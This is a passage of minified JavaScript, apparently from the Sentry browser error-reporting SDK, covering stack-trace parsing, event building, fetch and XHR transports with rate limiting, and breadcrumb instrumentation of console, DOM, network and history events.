code\]|[^@]*(?:bundle|\d+\.js)|\/[\w\-. /=]+)(?::(\d+))?(?::(\d+))?\s*$/i,H=/^\s*at (?:((?:\[object object\])?.+) )?\(?((?:file|ms-appx|https?|webpack|blob):.*?):(\d+)(?::(\d+))?\)?\s*$/i,U=/(\S+) line (\d+)(?: > eval line \d+)* > eval/i,z=/\((\S*)(?::(\d+))(?::(\d+))\)/,G=/Minified React error #\d+;/i;function computeStackTrace(t){var e=null,n=0;t&&("number"==typeof t.framesToPop?n=t.framesToPop:G.test(t.message)&&(n=1));try{if(e=function computeStackTraceFromStacktraceProp(t){if(!t||!t.stacktrace)return null;for(var e,n=t.stacktrace,r=/ line (\d+).*script (?:in )?(\S+)(?:: in function (\S+))?$/i,i=/ line (\d+), column (\d+)\s*(?:in (?:<anonymous function: ([^>]+)>|([^)]+))\((.*)\))? in (.*):\s*$/i,o=n.split("\n"),s=[],a=0;a<o.length;a+=2){var c=null;(e=r.exec(o[a]))?c={url:e[2],func:e[3],args:[],line:+e[1],column:null}:(e=i.exec(o[a]))&&(c={url:e[6],func:e[3]||e[4],args:e[5]?e[5].split(","):[],line:+e[1],column:+e[2]}),c&&(!c.func&&c.line&&(c.func=q),s.push(c))}if(!s.length)return null;return{message:extractMessage(t),name:t.name,stack:s}}(t),e)return popFrames(e,n)}catch(t){}try{if(e=function computeStackTraceFromStackProp(t){var e,n;if(!t||!t.stack)return null;for(var r,i,o,s=[],a=t.stack.split("\n"),c=0;c<a.length;++c){if(i=M.exec(a[c])){var l=i[2]&&0===i[2].indexOf("native");i[2]&&0===i[2].indexOf("eval")&&(r=z.exec(i[2]))&&(i[2]=r[1],i[3]=r[2],i[4]=r[3]);var d=i[2]&&0===i[2].indexOf("address at ")?i[2].substr("address at ".length):i[2],u=i[1]||q;u=(e=__read(extractSafariExtensionDetails(u,d),2))[0],o={url:d=e[1],func:u,args:l?[i[2]]:[],line:i[3]?+i[3]:null,column:i[4]?+i[4]:null}}else if(i=H.exec(a[c]))o={url:i[2],func:i[1]||q,args:[],line:+i[3],column:i[4]?+i[4]:null};else{if(!(i=D.exec(a[c])))continue;i[3]&&i[3].indexOf(" > eval")>-1&&(r=U.exec(i[3]))?(i[1]=i[1]||"eval",i[3]=r[1],i[4]=r[2],i[5]=""):0!==c||i[5]||void 0===t.columnNumber||(s[0].column=t.columnNumber+1);d=i[3],u=i[1]||q;u=(n=__read(extractSafariExtensionDetails(u,d),2))[0],o={url:d=n[1],func:u,args:i[2]?i[2].split(","):[],line:i[4]?+i[4]:null,column:i[5]?+i[5]:null}}!o.func&&o.line&&(o.func=q),s.push(o)}if(!s.length)return null;return{message:extractMessage(t),name:t.name,stack:s}}(t),e)return popFrames(e,n)}catch(t){}return{message:extractMessage(t),name:t&&t.name,stack:[],failed:!0}}var extractSafariExtensionDetails=function(t,e){var n=-1!==t.indexOf("safari-extension"),r=-1!==t.indexOf("safari-web-extension");return n||r?[-1!==t.indexOf("@")?t.split("@")[0]:q,n?"safari-extension:"+e:"safari-web-extension:"+e]:[t,e]};function popFrames(t,e){try{return tslib_es6_assign(tslib_es6_assign({},t),{stack:t.stack.slice(e)})}catch(e){return t}}function extractMessage(t){var e=t&&t.message;return e?e.error&&"string"==typeof e.error.message?e.error.message:e:"No error message"}function exceptionFromStacktrace(t){var e=prepareFramesForEvent(t.stack),n={type:t.name,value:t.message};return e&&e.length&&(n.stacktrace={frames:e}),void 0===n.type&&""===n.value&&(n.value="Unrecoverable error caught"),n}function eventFromStacktrace(t){return{exception:{values:[exceptionFromStacktrace(t)]}}}function prepareFramesForEvent(t){if(!t||!t.length)return[];var e=t,n=e[0].func||"",r=e[e.length-1].func||"";return-1===n.indexOf("captureMessage")&&-1===n.indexOf("captureException")||(e=e.slice(1)),-1!==r.indexOf("sentryWrapped")&&(e=e.slice(0,-1)),e.slice(0,50).map((function(t){return{colno:null===t.column?void 0:t.column,filename:t.url||e[0].url,function:t.func||"?",in_app:!0,lineno:null===t.line?void 0:t.line}})).reverse()}function eventFromUnknownInput(t,e,n){var r;if(void 0===n&&(n={}),isErrorEvent(t)&&t.error)return r=eventFromStacktrace(computeStackTrace(t=t.error));if(isDOMError(t)||function isDOMException(t){return isBuiltin(t,"DOMException")}(t)){var i=t;if("stack"in t)r=eventFromStacktrace(computeStackTrace(t));else{var o=i.name||(isDOMError(i)?"DOMError":"DOMException"),s=i.message?o+": "+i.message:o;addExceptionTypeValue(r=eventFromString(s,e,n),s)}return"code"in i&&(r.tags=tslib_es6_assign(tslib_es6_assign({},r.tags),{"DOMException.code":""+i.code})),r}return isError(t)?r=eventFromStacktrace(computeStackTrace(t)):isPlainObject(t)||isEvent(t)?(r=function eventFromPlainObject(t,e,n){var r={exception:{values:[{type:isEvent(t)?t.constructor.name:n?"UnhandledRejection":"Error",value:"Non-Error "+(n?"promise rejection":"exception")+" captured with keys: "+extractExceptionKeysForMessage(t)}]},extra:{__serialized__:normalizeToSize(t)}};if(e){var i=prepareFramesForEvent(computeStackTrace(e).stack);r.stacktrace={frames:i}}return r}(t,e,n.isRejection),addExceptionMechanism(r,{synthetic:!0}),r):(addExceptionTypeValue(r=eventFromString(t,e,n),""+t,void 0),addExceptionMechanism(r,{synthetic:!0}),r)}function eventFromString(t,e,n){void 0===n&&(n={});var r={message:t};if(n.attachStacktrace&&e){var i=prepareFramesForEvent(computeStackTrace(e).stack);r.stacktrace={frames:i}}return r}!function(){function API(t,e,n){void 0===e&&(e={}),this.dsn=t,this._dsnObject=makeDsn(t),this.metadata=e,this._tunnel=n}API.prototype.getDsn=function(){return this._dsnObject},API.prototype.forceEnvelope=function(){return!!this._tunnel},API.prototype.getBaseApiEndpoint=function(){return getBaseApiEndpoint(this._dsnObject)},API.prototype.getStoreEndpoint=function(){return getStoreEndpoint(this._dsnObject)},API.prototype.getStoreEndpointWithUrlEncodedAuth=function(){return getStoreEndpointWithUrlEncodedAuth(this._dsnObject)},API.prototype.getEnvelopeEndpointWithUrlEncodedAuth=function(){return getEnvelopeEndpointWithUrlEncodedAuth(this._dsnObject,this._tunnel)}}();function getBaseApiEndpoint(t){var e=t.protocol?t.protocol+":":"",n=t.port?":"+t.port:"";return e+"//"+t.host+n+(t.path?"/"+t.path:"")+"/api/"}function _getIngestEndpoint(t,e){return""+getBaseApiEndpoint(t)+t.projectId+"/"+e+"/"}function _encodedAuth(t){return function urlEncode(t){return Object.keys(t).map((function(e){return encodeURIComponent(e)+"="+encodeURIComponent(t[e])})).join("&")}({sentry_key:t.publicKey,sentry_version:"7"})}function getStoreEndpoint(t){return _getIngestEndpoint(t,"store")}function getStoreEndpointWithUrlEncodedAuth(t){return getStoreEndpoint(t)+"?"+_encodedAuth(t)}function getEnvelopeEndpointWithUrlEncodedAuth(t,e){return e||function _getEnvelopeEndpoint(t){return _getIngestEndpoint(t,"envelope")}(t)+"?"+_encodedAuth(t)}function getSdkMetadataForEnvelopeHeader(t){if(t.metadata&&t.metadata.sdk){var e=t.metadata.sdk;return{name:e.name,version:e.version}}}function eventToSentryRequest(t,e){var n,r=getSdkMetadataForEnvelopeHeader(e),i=t.type||"event",o="transaction"===i||!!e.tunnel,s=(t.sdkProcessingMetadata||{}).transactionSampling||{},a=s.method,c=s.rate;!function enhanceEventWithSdkInfo(t,e){return e?(t.sdk=t.sdk||{},t.sdk.name=t.sdk.name||e.name,t.sdk.version=t.sdk.version||e.version,t.sdk.integrations=tslib_es6_spread(t.sdk.integrations||[],e.integrations||[]),t.sdk.packages=tslib_es6_spread(t.sdk.packages||[],e.packages||[]),t):t}(t,e.metadata.sdk),t.tags=t.tags||{},t.extra=t.extra||{},t.sdkProcessingMetadata&&t.sdkProcessingMetadata.baseClientNormalized||(t.tags.skippedNormalization=!0),delete t.sdkProcessingMetadata;try{n=JSON.stringify(t)}catch(e){t.tags.JSONStringifyError=!0,t.extra.JSONStringifyError=e;try{n=JSON.stringify(normalize(t))}catch(t){var l=t;n=JSON.stringify({message:"JSON.stringify error after renormalization",extra:{message:l.message,stack:l.stack}})}}var d={body:n,type:i,url:o?getEnvelopeEndpointWithUrlEncodedAuth(e.dsn,e.tunnel):getStoreEndpointWithUrlEncodedAuth(e.dsn)};if(o){var u=JSON.stringify(tslib_es6_assign(tslib_es6_assign({event_id:t.event_id,sent_at:(new Date).toISOString()},r&&{sdk:r}),!!e.tunnel&&{dsn:dsnToString(e.dsn)}))+"\n"+JSON.stringify({type:i,sample_rates:[{id:a,rate:c}]})+"\n"+d.body;d.body=u}return d}function makePromiseBuffer(t){var e=[];function remove(t){return e.splice(e.indexOf(t),1)[0]}return{$:e,add:function add(n){if(!function isReady(){return void 0===t||e.length<t}())return rejectedSyncPromise(new E("Not adding Promise due to buffer limit reached."));var r=n();return-1===e.indexOf(r)&&e.push(r),r.then((function(){return remove(r)})).then(null,(function(){return remove(r).then(null,(function(){}))})),r},drain:function drain(t){return new v((function(n,r){var i=e.length;if(!i)return n(!0);var o=setTimeout((function(){t&&t>0&&n(!1)}),t);e.forEach((function(t){resolvedSyncPromise(t).then((function(){--i||(clearTimeout(o),n(!0))}),r)}))}))}}}var W,Y=(0,y.R)();function getNativeFetchImplementation(){if(W)return W;if(isNativeFetch(Y.fetch))return W=Y.fetch.bind(Y);var t=Y.document,e=Y.fetch;if(t&&"function"==typeof t.createElement)try{var n=t.createElement("iframe");n.hidden=!0,t.head.appendChild(n);var r=n.contentWindow;r&&r.fetch&&(e=r.fetch),t.head.removeChild(n)}catch(t){(0,w.c)()&&C.warn("Could not create sandbox iframe for pure fetch check, bailing to window.fetch: ",t)}return W=e.bind(Y)}function sendReport(t,e){return"[object Navigator]"===Object.prototype.toString.call(Y&&Y.navigator)&&"function"==typeof Y.navigator.sendBeacon?Y.navigator.sendBeacon.bind(Y.navigator)(t,e):supportsFetch()?function forget(t){t.then(null,(function(t){console.error(t)}))}(getNativeFetchImplementation()(t,{body:e,method:"POST",credentials:"omit",keepalive:!0})):void 0}function requestTypeToCategory(t){return"event"===t?"error":t}var V=(0,y.R)(),K=function(){function BaseTransport(t){var e=this;this.options=t,this._buffer=makePromiseBuffer(30),this._rateLimits={},this._outcomes={},this._api=function initAPIDetails(t,e,n){return{initDsn:t,metadata:e||{},dsn:makeDsn(t),tunnel:n}}(t.dsn,t._metadata,t.tunnel),this.url=getStoreEndpointWithUrlEncodedAuth(this._api.dsn),this.options.sendClientReports&&V.document&&V.document.addEventListener("visibilitychange",(function(){"hidden"===V.document.visibilityState&&e._flushOutcomes()}))}return BaseTransport.prototype.sendEvent=function(t){return this._sendRequest(eventToSentryRequest(t,this._api),t)},BaseTransport.prototype.sendSession=function(t){return this._sendRequest(function sessionToSentryRequest(t,e){var n=getSdkMetadataForEnvelopeHeader(e),r="aggregates"in t?"sessions":"session";return{body:JSON.stringify(tslib_es6_assign(tslib_es6_assign({sent_at:(new Date).toISOString()},n&&{sdk:n}),!!e.tunnel&&{dsn:dsnToString(e.dsn)}))+"\n"+JSON.stringify({type:r})+"\n"+JSON.stringify(t),type:r,url:getEnvelopeEndpointWithUrlEncodedAuth(e.dsn,e.tunnel)}}(t,this._api),t)},BaseTransport.prototype.close=function(t){return this._buffer.drain(t)},BaseTransport.prototype.recordLostEvent=function(t,e){var n;if(this.options.sendClientReports){var r=requestTypeToCategory(e)+":"+t;C.log("Adding outcome: "+r),this._outcomes[r]=(null!=(n=this._outcomes[r])?n:0)+1}},BaseTransport.prototype._flushOutcomes=function(){if(this.options.sendClientReports){var t=this._outcomes;if(this._outcomes={},Object.keys(t).length){C.log("Flushing outcomes:\n"+JSON.stringify(t,null,2));var e=getEnvelopeEndpointWithUrlEncodedAuth(this._api.dsn,this._api.tunnel),n=JSON.stringify(tslib_es6_assign({},this._api.tunnel&&{dsn:dsnToString(this._api.dsn)}))+"\n"+JSON.stringify({type:"client_report"})+"\n"+JSON.stringify({timestamp:(0,_.yW)(),discarded_events:Object.keys(t).map((function(e){var n=__read(e.split(":"),2),r=n[0];return{reason:n[1],category:r,quantity:t[e]}}))});try{sendReport(e,n)}catch(t){C.error(t)}}else C.log("No outcomes to flush")}},BaseTransport.prototype._handleResponse=function(t){var e=t.requestType,n=t.response,r=t.headers,i=t.resolve,o=t.reject,s=function eventStatusFromHttpCode(t){return t>=200&&t<300?"success":429===t?"rate_limit":t>=400&&t<500?"invalid":t>=500?"failed":"unknown"}(n.status);this._handleRateLimit(r)&&(0,w.c)()&&C.warn("Too many "+e+" requests, backing off until: "+this._disabledUntil(e)),"success"!==s?o(n):i({status:s})},BaseTransport.prototype._disabledUntil=function(t){var e=requestTypeToCategory(t);return this._rateLimits[e]||this._rateLimits.all},BaseTransport.prototype._isRateLimited=function(t){return this._disabledUntil(t)>new Date(Date.now())},BaseTransport.prototype._handleRateLimit=function(t){var e,n,r,i,o=Date.now(),s=t["x-sentry-rate-limits"],a=t["retry-after"];if(s){try{for(var c=__values(s.trim().split(",")),l=c.next();!l.done;l=c.next()){var d=l.value.split(":",2),u=parseInt(d[0],10),p=1e3*(isNaN(u)?60:u);try{for(var h=(r=void 0,__values(d[1].split(";"))),g=h.next();!g.done;g=h.next()){var m=g.value;this._rateLimits[m||"all"]=new Date(o+p)}}catch(t){r={error:t}}finally{try{g&&!g.done&&(i=h.return)&&i.call(h)}finally{if(r)throw r.error}}}}catch(t){e={error:t}}finally{try{l&&!l.done&&(n=c.return)&&n.call(c)}finally{if(e)throw e.error}}return!0}return!!a&&(this._rateLimits.all=new Date(o+function parseRetryAfterHeader(t,e){if(!e)return 6e4;var n=parseInt(""+e,10);if(!isNaN(n))return 1e3*n;var r=Date.parse(""+e);return isNaN(r)?6e4:r-t}(o,a)),!0)},BaseTransport}(),J=function(t){function FetchTransport(e,n){void 0===n&&(n=getNativeFetchImplementation());var r=t.call(this,e)||this;return r._fetch=n,r}return __extends(FetchTransport,t),FetchTransport.prototype._sendRequest=function(t,e){var n=this;if(this._isRateLimited(t.type))return this.recordLostEvent("ratelimit_backoff",t.type),Promise.reject({event:e,type:t.type,reason:"Transport for "+t.type+" requests locked till "+this._disabledUntil(t.type)+" due to too many requests.",status:429});var r={body:t.body,method:"POST",referrerPolicy:supportsReferrerPolicy()?"origin":""};return void 0!==this.options.fetchParameters&&Object.assign(r,this.options.fetchParameters),void 0!==this.options.headers&&(r.headers=this.options.headers),this._buffer.add((function(){return new v((function(e,i){n._fetch(t.url,r).then((function(r){var o={"x-sentry-rate-limits":r.headers.get("X-Sentry-Rate-Limits"),"retry-after":r.headers.get("Retry-After")};n._handleResponse({requestType:t.type,response:r,headers:o,resolve:e,reject:i})})).catch(i)}))})).then(void 0,(function(e){throw e instanceof E?n.recordLostEvent("queue_overflow",t.type):n.recordLostEvent("network_error",t.type),e}))},FetchTransport}(K),X=function(t){function XHRTransport(){return null!==t&&t.apply(this,arguments)||this}return __extends(XHRTransport,t),XHRTransport.prototype._sendRequest=function(t,e){var n=this;return this._isRateLimited(t.type)?(this.recordLostEvent("ratelimit_backoff",t.type),Promise.reject({event:e,type:t.type,reason:"Transport for "+t.type+" requests locked till "+this._disabledUntil(t.type)+" due to too many requests.",status:429})):this._buffer.add((function(){return new v((function(e,r){var i=new XMLHttpRequest;for(var o in i.onreadystatechange=function(){if(4===i.readyState){var o={"x-sentry-rate-limits":i.getResponseHeader("X-Sentry-Rate-Limits"),"retry-after":i.getResponseHeader("Retry-After")};n._handleResponse({requestType:t.type,response:i,headers:o,resolve:e,reject:r})}},i.open("POST",t.url),n.options.headers)Object.prototype.hasOwnProperty.call(n.options.headers,o)&&i.setRequestHeader(o,n.options.headers[o]);i.send(t.body)}))})).then(void 0,(function(e){throw e instanceof E?n.recordLostEvent("queue_overflow",t.type):n.recordLostEvent("network_error",t.type),e}))},XHRTransport}(K),Q=function(t){function BrowserBackend(){return null!==t&&t.apply(this,arguments)||this}return __extends(BrowserBackend,t),BrowserBackend.prototype.eventFromException=function(t,e){return function eventFromException(t,e,n){var r=eventFromUnknownInput(e,n&&n.syntheticException||void 0,{attachStacktrace:t.attachStacktrace});return addExceptionMechanism(r),r.level=B.Error,n&&n.event_id&&(r.event_id=n.event_id),resolvedSyncPromise(r)}(this._options,t,e)},BrowserBackend.prototype.eventFromMessage=function(t,e,n){return void 0===e&&(e=B.Info),function eventFromMessage(t,e,n,r){void 0===n&&(n=B.Info);var i=eventFromString(e,r&&r.syntheticException||void 0,{attachStacktrace:t.attachStacktrace});return i.level=n,r&&r.event_id&&(i.event_id=r.event_id),resolvedSyncPromise(i)}(this._options,t,e,n)},BrowserBackend.prototype._setupTransport=function(){if(!this._options.dsn)return t.prototype._setupTransport.call(this);var e=tslib_es6_assign(tslib_es6_assign({},this._options.transportOptions),{dsn:this._options.dsn,tunnel:this._options.tunnel,sendClientReports:this._options.sendClientReports,_metadata:this._options._metadata});return this._options.transport?new this._options.transport(e):supportsFetch()?new J(e):new X(e)},BrowserBackend}(N);function callOnHub(t){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n];var r=getCurrentHub();if(r&&r[t])return r[t].apply(r,tslib_es6_spread(e));throw new Error("No hub defined or "+t+" was not found on the hub, please open a bug report.")}function captureException(t,e){var n;try{throw new Error("Sentry syntheticException")}catch(t){n=t}return callOnHub("captureException",t,{captureContext:e,originalException:t,syntheticException:n})}function withScope(t){callOnHub("withScope",t)}var Z=(0,y.R)(),tt=0;function shouldIgnoreOnError(){return tt>0}function ignoreNextOnError(){tt+=1,setTimeout((function(){tt-=1}))}function wrap(t,e,n){if(void 0===e&&(e={}),"function"!=typeof t)return t;try{var r=t.__sentry_wrapped__;if(r)return r;if(getOriginalFunction(t))return t}catch(e){return t}var sentryWrapped=function(){var r=Array.prototype.slice.call(arguments);try{n&&"function"==typeof n&&n.apply(this,arguments);var i=r.map((function(t){return wrap(t,e)}));return t.apply(this,i)}catch(t){throw ignoreNextOnError(),withScope((function(n){n.addEventProcessor((function(t){return e.mechanism&&(addExceptionTypeValue(t,void 0,void 0),addExceptionMechanism(t,e.mechanism)),t.extra=tslib_es6_assign(tslib_es6_assign({},t.extra),{arguments:r}),t})),captureException(t)})),t}};try{for(var i in t)Object.prototype.hasOwnProperty.call(t,i)&&(sentryWrapped[i]=t[i])}catch(t){}markFunctionWrapped(sentryWrapped,t),addNonEnumerableProperty(t,"__sentry_wrapped__",sentryWrapped);try{Object.getOwnPropertyDescriptor(sentryWrapped,"name").configurable&&Object.defineProperty(sentryWrapped,"name",{get:function(){return t.name}})}catch(t){}return sentryWrapped}function injectReportDialog(t){if(void 0===t&&(t={}),Z.document)if(t.eventId)if(t.dsn){var e=Z.document.createElement("script");e.async=!0,e.src=function getReportDialogEndpoint(t,e){var n=makeDsn(t),r=getBaseApiEndpoint(n)+"embed/error-page/",i="dsn="+dsnToString(n);for(var o in e)if("dsn"!==o)if("user"===o){if(!e.user)continue;e.user.name&&(i+="&name="+encodeURIComponent(e.user.name)),e.user.email&&(i+="&email="+encodeURIComponent(e.user.email))}else i+="&"+encodeURIComponent(o)+"="+encodeURIComponent(e[o]);return r+"?"+i}(t.dsn,t),t.onLoad&&(e.onload=t.onLoad);var n=Z.document.head||Z.document.body;n&&n.appendChild(e)}else(0,w.c)()&&C.error("Missing dsn option in showReportDialog call");else(0,w.c)()&&C.error("Missing eventId option in showReportDialog call")}var et,nt=(0,y.R)(),rt={},it={};function instrument(t){if(!it[t])switch(it[t]=!0,t){case"console":!function instrumentConsole(){if(!("console"in nt))return;["debug","info","warn","error","log","assert"].forEach((function(t){t in nt.console&&fill(nt.console,t,(function(e){return function(){for(var n=[],r=0;r<arguments.length;r++)n[r]=arguments[r];triggerHandlers("console",{args:n,level:t}),e&&Function.prototype.apply.call(e,nt.console,n)}}))}))}();break;case"dom":!function instrumentDOM(){if(!("document"in nt))return;var t=triggerHandlers.bind(null,"dom"),e=makeDOMEventHandler(t,!0);nt.document.addEventListener("click",e,!1),nt.document.addEventListener("keypress",e,!1),["EventTarget","Node"].forEach((function(e){var n=nt[e]&&nt[e].prototype;n&&n.hasOwnProperty&&n.hasOwnProperty("addEventListener")&&(fill(n,"addEventListener",(function(e){return function(n,r,i){if("click"===n||"keypress"==n)try{var o=this,s=o.__sentry_instrumentation_handlers__=o.__sentry_instrumentation_handlers__||{},a=s[n]=s[n]||{refCount:0};if(!a.handler){var c=makeDOMEventHandler(t);a.handler=c,e.call(this,n,c,i)}a.refCount+=1}catch(t){}return e.call(this,n,r,i)}})),fill(n,"removeEventListener",(function(t){return function(e,n,r){if("click"===e||"keypress"==e)try{var i=this,o=i.__sentry_instrumentation_handlers__||{},s=o[e];s&&(s.refCount-=1,s.refCount<=0&&(t.call(this,e,s.handler,r),s.handler=void 0,delete o[e]),0===Object.keys(o).length&&delete i.__sentry_instrumentation_handlers__)}catch(t){}return t.call(this,e,n,r)}})))}))}();break;case"xhr":!function instrumentXHR(){if(!("XMLHttpRequest"in nt))return;var t=XMLHttpRequest.prototype;fill(t,"open",(function(t){return function(){for(var e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];var r=this,i=e[1],o=r.__sentry_xhr__={method:isString(e[0])?e[0].toUpperCase():e[0],url:e[1]};isString(i)&&"POST"===o.method&&i.match(/sentry_key/)&&(r.__sentry_own_request__=!0);var onreadystatechangeHandler=function(){if(4===r.readyState){try{o.status_code=r.status}catch(t){}triggerHandlers("xhr",{args:e,endTimestamp:Date.now(),startTimestamp:Date.now(),xhr:r})}};return"onreadystatechange"in r&&"function"==typeof r.onreadystatechange?fill(r,"onreadystatechange",(function(t){return function(){for(var e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];return onreadystatechangeHandler(),t.apply(r,e)}})):r.addEventListener("readystatechange",onreadystatechangeHandler),t.apply(r,e)}})),fill(t,"send",(function(t){return function(){for(var e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];return this.__sentry_xhr__&&void 0!==e[0]&&(this.__sentry_xhr__.body=e[0]),triggerHandlers("xhr",{args:e,startTimestamp:Date.now(),xhr:this}),t.apply(this,e)}}))}();break;case"fetch":!function instrumentFetch(){if(!function supportsNativeFetch(){if(!supportsFetch())return!1;var t=(0,y.R)();if(isNativeFetch(t.fetch))return!0;var e=!1,n=t.document;if(n&&"function"==typeof n.createElement)try{var r=n.createElement("iframe");r.hidden=!0,n.head.appendChild(r),r.contentWindow&&r.contentWindow.fetch&&(e=isNativeFetch(r.contentWindow.fetch)),n.head.removeChild(r)}catch(t){(0,w.c)()&&C.warn("Could not create sandbox iframe for pure fetch check, bailing to window.fetch: ",t)}return e}())return;fill(nt,"fetch",(function(t){return function(){for(var e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];var r={args:e,fetchData:{method:getFetchMethod(e),url:getFetchUrl(e)},startTimestamp:Date.now()};return triggerHandlers("fetch",tslib_es6_assign({},r)),t.apply(nt,e).then((function(t){return triggerHandlers("fetch",tslib_es6_assign(tslib_es6_assign({},r),{endTimestamp:Date.now(),response:t})),t}),(function(t){throw triggerHandlers("fetch",tslib_es6_assign(tslib_es6_assign({},r),{endTimestamp:Date.now(),error:t})),t}))}}))}();break;case"history":!function instrumentHistory(){if(!function supportsHistory(){var t=(0,y.R)(),e=t.chrome,n=e&&e.app&&e.app.runtime,r="history"in t&&!!t.history.pushState&&!!t.history.replaceState;return!n&&r}())return;var t=nt.onpopstate;function historyReplacementFunction(t){return function(){for(var e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];var r=e.length>2?e[2]:void 0;if(r){var i=et,o=String(r);et=o,triggerHandlers("history",{from:i,to:o})}return t.apply(this,e)}}nt.onpopstate=function(){for(var e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];var r=nt.location.href,i=et;if(et=r,triggerHandlers("history",{from:i,to:r}),t)try{return t.apply(this,e)}catch(t){}},fill(nt.history,"pushState",historyReplacementFunction),fill(nt.history,"replaceState",historyReplacementFunction)}();break;case"error":!function instrumentError(){at=nt.onerror,nt.onerror=function(t,e,n,r,i){return triggerHandlers("error",{column:r,error:i,line:n,msg:t,url:e}),!!at&&at.apply(this,arguments)}}();break;case"unhandledrejection":!function instrumentUnhandledRejection(){ct=nt.onunhandledrejection,nt.onunhandledrejection=function(t){return triggerHandlers("unhandledrejection",t),!ct||ct.apply(this,arguments)}}();break;default:C.warn("unknown instrumentation type:",t)}}function addInstrumentationHandler(t,e){rt[t]=rt[t]||[],rt[t].push(e),instrument(t)}function triggerHandlers(t,e){var n,r;if(t&&rt[t])try{for(var i=__values(rt[t]||[]),o=i.next();!o.done;o=i.next()){var s=o.value;try{s(e)}catch(e){(0,w.c)()&&C.error("Error while triggering instrumentation handler.\nType: "+t+"\nName: "+getFunctionName(s)+"\nError: "+e)}}}catch(t){n={error:t}}finally{try{o&&!o.done&&(r=i.return)&&r.call(i)}finally{if(n)throw n.error}}}function getFetchMethod(t){return void 0===t&&(t=[]),"Request"in nt&&isInstanceOf(t[0],Request)&&t[0].method?String(t[0].method).toUpperCase():t[1]&&t[1].method?String(t[1].method).toUpperCase():"GET"}function getFetchUrl(t){return void 0===t&&(t=[]),"string"==typeof t[0]?t[0]:"Request"in nt&&isInstanceOf(t[0],Request)?t[0].url:String(t[0])}var ot,st;function makeDOMEventHandler(t,e){return void 0===e&&(e=!1),function(n){if(n&&st!==n&&!function shouldSkipDOMEvent(t){if("keypress"!==t.type)return!1;try{var e=t.target;if(!e||!e.tagName)return!0;if("INPUT"===e.tagName||"TEXTAREA"===e.tagName||e.isContentEditable)return!1}catch(t){}return!0}(n)){var r="keypress"===n.type?"input":n.type;(void 0===ot||function shouldShortcircuitPreviousDebounce(t,e){if(!t)return!0;if(t.type!==e.type)return!0;try{if(t.target!==e.target)return!0}catch(t){}return!1}(st,n))&&(t({event:n,name:r,global:e}),st=n),clearTimeout(ot),ot=nt.setTimeout((function(){ot=void 0}),1e3)}}}var at=null;var ct=null;var lt=["fatal","error","warning","log","info","debug","critical"];function severityFromString(t){return"warn"===t?B.Warning:function isSupportedSeverity(t){return-1!==lt.indexOf(t)}(t)?t:B.Log}var dt=function(){function Breadcrumbs(t){this.name=Breadcrumbs.id,this._options=tslib_es6_assign({console:!0,dom:!0,fetch:!0,history:!0,sentry:!0,xhr:!0},t)}return Breadcrumbs.prototype.addSentryBreadcrumb=function(t){this._options.sentry&&getCurrentHub().addBreadcrumb({category:"sentry."+("transaction"===t.type?"transaction":"event"),event_id:t.event_id,level:t.level,message:getEventDescription(t)},{event:t})},Breadcrumbs.prototype.setupOnce=function(){this._options.console&&addInstrumentationHandler("console",_consoleBreadcrumb),this._options.dom&&addInstrumentationHandler("dom",function _domBreadcrumb(t){function _innerDomBreadcrumb(e){var n,r="object"==typeof t?t.serializeAttribute:void 0;"string"==typeof r&&(r=[r]);try{n=e.event.target?htmlTreeAsString(e.event.target,r):htmlTreeAsString(e.event,r)}catch(t){n="<unknown>"}0!==n.length&&getCurrentHub().addBreadcrumb({category:"ui."+e.name,message:n},{event:e.event,name:e.name,global:e.global})}return _innerDomBreadcrumb}(this._options.dom)),this._options.xhr&&addInstrumentationHandler("xhr",_xhrBreadcrumb),this._options.fetch&&addInstrumentationHandler("fetch",_fetchBreadcrumb),this._options.history&&addInstrumentationHandler("history",_historyBreadcrumb)},Breadcrumbs.id="Breadcrumbs",Breadcrumbs}();function _consoleBreadcrumb(t){var e={category:"console",data:{arguments:t.args,logger:"console"},level:severityFromString(t.level),message:safeJoin(t.args," ")};if("assert"===t.level){if(!1!==t.args[0])return;e.message="Assertion failed: "+(safeJoin(t.args.slice(1)," ")||"console.assert"),e.data.arguments=t.args.slice(1)}getCurrentHub().addBreadcrumb(e,{input:t.args,level:t.level})}function _xhrBreadcrumb(t){if(t.endTimestamp){if(t.xhr.__sentry_own_request__)return;var e=t.xhr.__sentry_xhr__||{},n=e.method,r=e.url,i=e.status_code,o=e.body;getCurrentHub().addBreadcrumb({category:"xhr",data:{method:n,url:r,status_code:i},type:"http"},{xhr:t.xhr,input:o})}else;}function _fetchBreadcrumb(t){t.endTimestamp&&(t.fetchData.url.match(/sentry_key/)&&"POST"===t.fetchData.method||(t.error?getCurrentHub().addBreadcrumb({category:"fetch",data:t.fetchData,level:B.Error,type:"http"},{data:t.error,input:t.args}):getCurrentHub().addBreadcrumb({category:"fetch",data:tslib_es6_assign(tslib_es6_assign({},t.fetchData),{status_code:t.response.status}),type:"http"},{input:t.args,response:t.response})))}function _historyBreadcrumb(t){var e=(0,y.R)(),n=t.from,r=t.to,i=parseUrl(e.location.href),o=parseUrl(n),s=parseUrl(r);o.path||(o=i),i.protocol===s.protocol&&i.host===s.host&&(r=s.relative),i.protocol===o.protocol&&i.host===o.host&&(n=o.relative),getCurrentHub().addBreadcrumb({category:"navigation",data:{from:n,to:r}})}var ut,pt=function(t){function BrowserClient(e){void 0===e&&(e={});return e._metadata=e._metadata||{},e._metadata.sdk=e._metadata.sdk||{name:"sentry.javascript.browser",packages:[{name:"npm:@sentry/browser",version:m}],version:m},t.call(this,Q,e)||this}return __extends(BrowserClient,t),BrowserClient.prototype.showReportDialog=function(t){void 0===t&&(t={}),(0,y.R)().document&&(this._isEnabled()?injectReportDialog(tslib_es6_assign(tslib_es6_assign({},t),{dsn:t.dsn||this.getDsn()})):C.error("Trying to call showReportDialog with Sentry Client disabled"))},BrowserClient.prototype._prepareEvent=function(e,n,r){return e.platform=e.platform||"javascript",t.prototype._prepareEvent.call(this,e,n,r)},BrowserClient.prototype._sendEvent=function(e){var n=this.getIntegration(dt);n&&n.addSentryBreadcrumb(e),t.prototype._sendEvent.call(this,e)},BrowserClient}(j),ht=function(){function FunctionToString(){this.name=FunctionToString.id}return FunctionToString.prototype.setupOnce=function(){ut=Function.prototype.toString,Function.prototype.toString=function(){for(var 